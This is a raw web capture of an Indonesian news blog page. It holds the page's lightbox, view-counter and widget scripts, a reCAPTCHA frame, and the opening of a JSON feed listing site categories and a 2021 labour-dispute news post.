b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script src='https://cdn.firebase.com/js/client/2.3.2/firebase.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
// View counter
$.each($(".post-view[data-id]"),function(c,f){var b=$(f).parent().find("#postviews").addClass("view-load"),d=new Firebase("https://detik-aceh.firebaseio.com/pages/id/"+$(f).attr("data-id"));d.once("value",function(e){var h=e.val(),g=!1;null==h&&(h={},h.value=0,h.url=window.location.href,h.id=$(f).attr("data-id"),g=!0),b.removeClass("view-load").text(h.value),h.value++,"/"!=window.location.pathname&&(g?d.set(h):d.child("value").set(h.value))})});
//]]>
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("sidebar-outer");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//source jejakpedia.com
//]]></script>
<div class='fixed-lside'>
<!-- iklan sebelah kiri layar ukuran 120x600-->
</div>
<div class='fixed-rside'>
<!-- iklan sebelah kanan layar ukuran 120x600 -->
</div>
<div id='myNotification'>
<div id='update-box'>
<a class='close-update' onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode)'>&#215;</a>
<div class='notification'>Berita Terbaru <a href='/'><i class='fa fa-refresh'></i> Update</a>
</div>
</div>
</div>


<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7LFDMAFH05kmrOSZJ8LVKaRJTrAw:1768420271785';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1883669665668426899','//www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html','1883669665668426899');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1883669665668426899', 'title': 'Generasi Indonesia \ud83c\uddee\ud83c\udde9', 'url': 'https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html', 'canonicalUrl': 'https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html', 'homepageUrl': 'https://www.generasiindonesia.co/', 'searchUrl': 'https://www.generasiindonesia.co/search', 'canonicalHomepageUrl': 'https://www.generasiindonesia.co/', 'blogspotFaviconUrl': 'https://www.generasiindonesia.co/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Generasi Indonesia \ud83c\uddee\ud83c\udde9 - Atom\x22 href\x3d\x22https://www.generasiindonesia.co/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Generasi Indonesia \ud83c\uddee\ud83c\udde9 - RSS\x22 href\x3d\x22https://www.generasiindonesia.co/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Generasi Indonesia \ud83c\uddee\ud83c\udde9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1883669665668426899/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Generasi Indonesia \ud83c\uddee\ud83c\udde9 - Atom\x22 href\x3d\x22https://www.generasiindonesia.co/feeds/4676989052175481757/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4676989052175481757', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s72-c/1678355409276714-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png', 'pageName': 'Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik', 'pageTitle': 'Generasi Indonesia \ud83c\uddee\ud83c\udde9: Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik', 'description': 'Generasi Indonesia Terbit sejak 2010, Kontak Redaksi (WA) 0857-7353-7734', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png', 'url': 'https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4676989052175481757}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'main', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-desk', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-desk', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-desk', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-desk', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-desk', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-post-desk', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-post-desk', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML91', 'sidebar-post-desk', document.getElementById('HTML91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-post-desk', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'sidebar-post-desk', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-post', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'populertab1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'populertab1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'populertab1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'populertab1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'populertab1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'populertab1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'populertab1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'populertab1', document.getElementById('PageList3'), {'title': 'Halaman', 'links': [{'isCurrentPage': false, 'href': 'http://www.generasiindonesia.co/', 'title': 'BERANDA'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/p/redaksi.html', 'id': '1109828536122633590', 'title': 'Redaksi'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Event', 'title': 'EVENT'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Fashion', 'title': 'FESYEN'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Otomotif', 'title': 'OTOMOTIF'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Musik', 'title': 'MUSIK'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Teknologi', 'title': 'TEKNOLOGI'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Komunitas', 'title': 'KOMUNITAS'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Inspirasi', 'title': 'INSPIRASI'}, {'isCurrentPage': false, 'href': 'https://www.generasiindonesia.co/search/label/Selebriti', 'title': 'SELEB'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Df3wY00yIhwKvt2cDMsGoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420278144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.generasiindonesia.co/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 15869
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899"},"updated":{"$t":"2026-01-14T22:48:56.117+07:00"},"category":[{"term":"News"},{"term":"Event"},{"term":"Polri"},{"term":"Komunitas"},{"term":"Peristiwa"},{"term":"Kamtibmas"},{"term":"Inspirasi"},{"term":"Kebencanaan"},{"term":"Otomotif"},{"term":"Foto"},{"term":"Pendidikan"},{"term":"Teknologi"},{"term":"Hukum"},{"term":"Ekonomi"},{"term":"kriminal"},{"term":"Kesehatan"},{"term":"olahraga"},{"term":"Religi"},{"term":"Karier"},{"term":"Birokrasi"},{"term":"budaya"},{"term":"sosial"},{"term":"Pariwisata"},{"term":"trend"},{"term":"Asian Star"},{"term":"Lowongan Kerja"},{"term":"Pilkada"},{"term":"Lifestyle"},{"term":"Fashion"},{"term":"Gen_id"},{"term":"Lingkungan"},{"term":"Musik"},{"term":"Polri'"},{"term":"Politik"},{"term":"Selebriti"},{"term":"Video"},{"term":"Banjir Aceh"},{"term":"FORSGI"},{"term":"pemilu2024"},{"term":"Kuliner"},{"term":"LDII"},{"term":"internasional"},{"term":"narkoba"},{"term":"Banjir Sumbar"},{"term":"jasa raharja"},{"term":"opini"},{"term":"organisasi"},{"term":"Covid-19"},{"term":"Idul Adha 2024"},{"term":"Kemanusiaan"},{"term":"Korupsi"},{"term":"Polda Sulut"},{"term":"Polres Bitung"},{"term":"Aksi Buruh"},{"term":"Buruh"},{"term":"Daerah"},{"term":"FKKS"},{"term":"Gen_id Bedah Buku Nilai Kebajikan LDII"},{"term":"Gen_id Polri"},{"term":"IPU"},{"term":"Istanbul University"},{"term":"Kapolri"},{"term":"LUGAS News"},{"term":"Sosbud"},{"term":"Sosok"},{"term":"TMMD"},{"term":"TVRI"},{"term":"essai"},{"term":"gaza"},{"term":"info mudik"},{"term":"karhutla"},{"term":"palestina"},{"term":"pertanian"},{"term":"silaturahmi"},{"term":"3 Wna filipina terdampar di Tagulandang Diduga bawa Sabu-sabu"},{"term":"ABUJAPI"},{"term":"Aksi Damai"},{"term":"Aspirasi"},{"term":"BNN"},{"term":"BRK Syariah"},{"term":"Badan Bahasa"},{"term":"Baitul Atiq"},{"term":"Balap Liar"},{"term":"Bansos"},{"term":"DPW LDII Sulbar"},{"term":"Ekonomi Halal"},{"term":"FH UI"},{"term":"FKKS JT"},{"term":"FKUB"},{"term":"Festival Ramadhan Mall WTC Batanghari"},{"term":"Final sepakbola"},{"term":"Free Palestine"},{"term":"Gempa Myanmar"},{"term":"Gen_id Densus 88"},{"term":"Gen_id Polres Berduka"},{"term":"Gen_id Presiden Prabowo"},{"term":"Gen_id ldii"},{"term":"Gen_id polisi amankan pelaku  curanmor"},{"term":"Gen_id polisi amankan pelaku penganiayaan dan kekerasan seksual"},{"term":"Gen_id polsek matuari"},{"term":"Generus Islami"},{"term":"Gersuma"},{"term":"Green Policing Award"},{"term":"HSVB"},{"term":"HUT RI"},{"term":"HUT RIAU"},{"term":"HUT TNI"},{"term":"HUT ke-45 SATPAM"},{"term":"Hadiah Ultah"},{"term":"Hari Buruh"},{"term":"Hasil KTT G20 Diserahkan Wapres Gibran ke Presiden Prabowo"},{"term":"Jambi"},{"term":"Jambret"},{"term":"Jum'at Curhat"},{"term":"KADIN"},{"term":"KDM"},{"term":"KNPI"},{"term":"Kapolsek"},{"term":"Karhutlah"},{"term":"Kebakaran"},{"term":"Kekayaan Intelektual"},{"term":"Kemandirian"},{"term":"Kesbangpol JT"},{"term":"Ketahanan Pangan"},{"term":"LBC 1.0"},{"term":"LDII Jambi Timur"},{"term":"LDII Kotamobagu"},{"term":"LDII Pasangkayu"},{"term":"LPS"},{"term":"Latsar Damkar PT AMR Kpta Bitung"},{"term":"Lomba Tari Kreasi Nusantara"},{"term":"MUI"},{"term":"Mafia tanah"},{"term":"Maulid Nabi"},{"term":"Milad Ke-13 FKKS JT"},{"term":"Minol Ilegal"},{"term":"NOD."},{"term":"NOD. Smart Capsule Machine"},{"term":"Open House"},{"term":"Operasi Lilin 2025"},{"term":"PHR"},{"term":"PKK"},{"term":"PPA"},{"term":"PPWI"},{"term":"Peresmian Jembatan Kabanaran Bantul"},{"term":"Perum ppd"},{"term":"Polres Bitung amankan giat FPSL"},{"term":"Polres Sitaro"},{"term":"Polsek Lembe Selatan"},{"term":"Polsek Makasar"},{"term":"Pornografi"},{"term":"Posyandu"},{"term":"Pungli"},{"term":"Pustaka"},{"term":"Putusan Inkrah MA"},{"term":"Rakor"},{"term":"Reses"},{"term":"SAR"},{"term":"Save Palestine"},{"term":"Seleb"},{"term":"Senin Pintar"},{"term":"Senkom Bitung"},{"term":"Senkom Mitra Polri"},{"term":"Sulbar"},{"term":"Supersemar Tonggak Orde Baru"},{"term":"Supervisi"},{"term":"Swiss Coffee Festival 2025"},{"term":"THR"},{"term":"TPPO"},{"term":"Taliabu News"},{"term":"Trading"},{"term":"Transjakarta"},{"term":"UKBI"},{"term":"UKBI Adaptif"},{"term":"Wali Kota Langsa"},{"term":"Zainul Arifin"},{"term":"advetorial"},{"term":"berita duka"},{"term":"demonstrasi"},{"term":"dpd ri"},{"term":"jakarta timur"},{"term":"kecelakaan"},{"term":"kewir"},{"term":"klarifikasi"},{"term":"kolom Mahar Prastowo"},{"term":"kpu"},{"term":"lembaga survei"},{"term":"mobil"},{"term":"operasi berantas jaya 2025"},{"term":"partai"},{"term":"quick count"},{"term":"senkom"},{"term":"senkom rescue"},{"term":"sepeda motor"},{"term":"technologi"},{"term":"transportasi"},{"term":"travel"},{"term":"traveling"},{"term":"wiranto"}],"title":{"type":"text","$t":"Generasi Indonesia 🇮🇩"},"subtitle":{"type":"html","$t":"Generasi Indonesia 🇮🇩\nTerbit sejak 2010 | WA 0857-7353-7734"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/-\/Video?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/search\/label\/Video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Tim WebHoster"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05751306170444498962"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNaFmVsMiB9eXY6cNH8wnRX9FZwsBijTz6wNszne6PD0b3LLzbNxyhr9HOicoUUm4JK1Z3aX17pBiQv0SNWDzvLXYLlb0jChcefB4Ar9fCUbDW4x4DFievE1BtssJCiVOf6BHt3f6SQ74WrphAoaLGO1sL2RP6EP7VRtyaAe-fQ\/s220\/FAVMATA.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-917251500256226870"},"published":{"$t":"2021-01-23T16:24:00.001+07:00"},"updated":{"$t":"2021-01-23T16:24:34.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Keppel Puninar Logistic Dituntut Terkait Intimidasi Hingga PHK Sepihak"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMUPi7NAOP8vIzzqWb2WF965b0NNtm4B3exWrm_baszPtrUO_EuB_KC8I4J3NBkHPf3pJvkZdEy1sbiRVonHf9u8WqAN_Giiw3qg4q3GFXwVb9xvQoiJK0-QAhplNu_qqPlbxQnnpgYFGo\/s690\/WhatsApp+Image+2021-01-23+at+15.34.30.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"690\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMUPi7NAOP8vIzzqWb2WF965b0NNtm4B3exWrm_baszPtrUO_EuB_KC8I4J3NBkHPf3pJvkZdEy1sbiRVonHf9u8WqAN_Giiw3qg4q3GFXwVb9xvQoiJK0-QAhplNu_qqPlbxQnnpgYFGo\/w640-h460\/WhatsApp+Image+2021-01-23+at+15.34.30.jpeg\" 